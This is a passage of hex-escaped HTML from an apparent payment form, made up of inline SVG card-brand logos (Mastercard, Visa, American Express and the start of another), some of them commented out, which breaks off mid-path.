\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#ff5f00\x22></path>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>-->\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20role=\x22presentation\x22\x20focusable=\x22false\x22\x20class=\x22p-Logo\x20p-Logo--md\x20p-CardBrandIcon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20fill=\x22#252525\x22\x20height=\x2216\x22\x20rx=\x222\x22\x20width=\x2224\x22></rect>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x229\x22\x20cy=\x228\x22\x20fill=\x22#eb001b\x22\x20r=\x225\x22></circle>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x2215\x22\x20cy=\x228\x22\x20fill=\x22#f79e1b\x22\x20r=\x225\x22></circle>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M12\x204c1.214.912\x202\x202.364\x202\x204s-.786\x203.088-2\x204c-1.214-.912-2-2.364-2-4s.786-3.088\x202-4z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#ff5f00\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandIcons-item\x20p-CardBrandVisa\x22\x20data-testid=\x22visa\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20role=\x22presentation\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20focusable=\x22false\x22\x20class=\x22p-Logo\x20p-Logo&#45;&#45;md\x20p-CardBrandIcon\x22>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20stroke=\x22#DDD\x22\x20fill=\x22#FFF\x22\x20x=\x22.25\x22\x20y=\x22.25\x22\x20width=\x2223.5\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height=\x2215.5\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20rx=\x222\x22></rect>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M2.788\x205.914A7.201\x207.201\x200\x200\x200\x201\x205.237l.028-.125h2.737c.371.013.672.125.77.519l.595\x202.836.182.854\x201.666-4.21h1.799l-2.674\x206.167H4.304L2.788\x205.914Zm7.312\x205.37H8.399l1.064-6.172h1.7L10.1\x2011.284Zm6.167-6.021-.232\x201.333-.153-.066a3.054\x203.054\x200\x200\x200-1.268-.236c-.671\x200-.972.269-.98.531\x200\x20.29.365.48.96.762.98.44\x201.435.979\x201.428\x201.681-.014\x201.28-1.176\x202.108-2.96\x202.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328\x201.596.328.49\x200\x201.015-.19\x201.022-.604\x200-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878\x205.84\x2013.06\x205\x2014.74\x205c.658\x200\x201.19.138\x201.526.263Zm2.26\x203.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68\x201.727Zm2.1-3.985L22\x2011.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#1434CB\x22></path>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22none\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20viewBox=\x220\x200\x2024\x2016\x22\x20class=\x22p-Logo\x20p-Logo--md\x20p-CardBrandIcon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20clip-path=\x22url(#clip0_4934_35103)\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill=\x22#00579f\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M22\x200H2a2\x202\x200\x200\x200-2\x202v12a2\x202\x200\x200\x200\x202\x202h20a2\x202\x200\x200\x200\x202-2V2a2\x202\x200\x200\x200-2-2\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill=\x22#fff\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M10.367\x2010.91H8.85l.949-5.802h1.517zm5.501-5.66a3.8\x203.8\x200\x200\x200-1.36-.247c-1.5\x200-2.555.79-2.561\x201.92-.013.833.755\x201.296\x201.33\x201.574.587.284.786.469.786.722-.006.389-.474.568-.91.568-.607\x200-.931-.092-1.425-.309l-.2-.092-.212\x201.302c.356.16\x201.012.303\x201.692.309\x201.593\x200\x202.63-.778\x202.642-1.982.006-.66-.4-1.166-1.274-1.58-.53-.265-.856-.444-.856-.716.006-.247.275-.5.874-.5.493-.012.856.105\x201.13.222l.138.062z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill=\x22#fff\x22\x20fill-rule=\x22evenodd\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M18.584\x205.108h1.174l1.224\x205.802h-1.405l-.18-.87h-1.95c-.055.154-.318.87-.318.87h-1.592l2.254-5.32c.156-.377.431-.482.793-.482m-.093\x202.124-.606\x201.623h1.261c-.062-.29-.35-1.679-.35-1.679l-.106-.5a31\x2031\x200\x200\x201-.2.556\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20clip-rule=\x22evenodd\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill=\x22#fff\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M7.582\x205.108\x206.096\x209.065l-.162-.803c-.275-.926-1.136-1.931-2.098-2.432l1.361\x205.074h1.605l2.385-5.796z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill=\x22#fff\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M4.716\x205.108H2.275l-.025.118c1.904.481\x203.166\x201.641\x203.684\x203.036l-.53-2.666c-.088-.37-.357-.475-.688-.488\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<clipPath\x20id=\x22clip0_4934_35103\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill=\x22#fff\x22\x20d=\x22M0\x200h24v16H0z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</clipPath>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandIcons-item\x20p-CardBrandAmex\x22\x20data-testid=\x22amex\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20role=\x22presentation\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20focusable=\x22false\x22\x20class=\x22p-Logo\x20p-Logo&#45;&#45;md\x20p-CardBrandIcon\x22>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20fill=\x22#016fd0\x22\x20height=\x2216\x22\x20rx=\x222\x22\x20width=\x2224\x22></rect>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M13.764\x2013.394V7.692l10.148.01v1.574l-1.173\x201.254\x201.173\x201.265v1.608h-1.873l-.995-1.098-.988\x201.102z\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#fffffe\x22></path>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M14.442\x2012.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#016fd0\x22></path>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22m18.195\x2012.769\x202.088-2.227-2.088-2.222h1.616l1.275\x201.41\x201.28-1.41h1.546v.035l-2.043\x202.187\x202.043\x202.164v.063H22.35l-1.298-1.424-1.285\x201.424z\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#016fd0\x22></path>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M14.237\x202.632h2.446l.86\x201.95v-1.95h3.02l.52\x201.462.523-1.462h2.306v5.701H11.725z\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#fffffe\x22></path>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20fill=\x22#016fd0\x22>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22m14.7\x203.251-1.974\x204.446h1.354l.373-.89h2.018l.372.89h1.387L16.265\x203.25zm.17\x202.558.592-1.415.592\x201.415z\x22></path>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M18.212\x207.696V3.25l1.903.006.98\x202.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62\x207.696h-1.075l-1.136-3.054v3.054z\x22></path>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>-->\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22none\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20viewBox=\x220\x200\x2024\x2016\x22\x20class=\x22p-Logo\x20p-Logo--md\x20p-CardBrandIcon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20clip-path=\x22url(#clip0_4934_35113)\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill=\x22#0193ce\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M22\x200H2a2\x202\x200\x200\x200-2\x202v12a2\x202\x200\x200\x200\x202\x202h20a2\x202\x200\x200\x200\x202-2V2a2\x202\x200\x200\x200-2-2\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill=\x22#fff\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22m19.127\x208.063\x202.278-2.333h-3.037l-.823.883-.696-.883h-3.505v.63h3.252l.949\x201.135L18.62\x206.36h1.139l-1.646\x201.703\x201.646\x201.575h-1.14l-1.075-1.133-.986\x201.133h-3.215v.632h3.505l.696-.883.823.883h3.037z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2